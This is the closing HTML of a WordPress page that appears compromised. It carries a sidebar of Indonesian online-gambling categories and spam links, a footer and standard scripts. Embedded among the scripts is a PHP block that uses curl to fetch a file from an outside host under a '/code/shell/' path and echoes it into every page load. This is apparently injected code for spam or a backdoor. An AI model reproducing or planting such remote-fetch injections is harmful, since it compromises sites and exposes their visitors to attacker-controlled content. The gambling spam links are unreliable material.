</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://prebirthexperience.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prebirthexperience.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://prebirthexperience.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prebirthexperience.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://prebirthexperience.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://prebirthexperience.com/category/sabung-judi-ayam/">Sabung Judi Ayam</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prebirthexperience.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

	
	
		
	<footer id="colophon" class="site-footer">
		<div class="">
			<div class="site-info">
				<div class="row">
					<div class="col-md-6">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
					</div>
					<div class="col-md-6">
											</div>					
				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sydney/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://prebirthexperience.com/agen-bo-togel-paling-dipercaya-layani-judi-togel-24-jam-bonus-menarik-membuat-tagih-kayong-utara/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-content/themes/sydney/js/functions.min.js?ver=20240307" id="sydney-functions-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13cef48dd021459b9ac396957d13bda8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
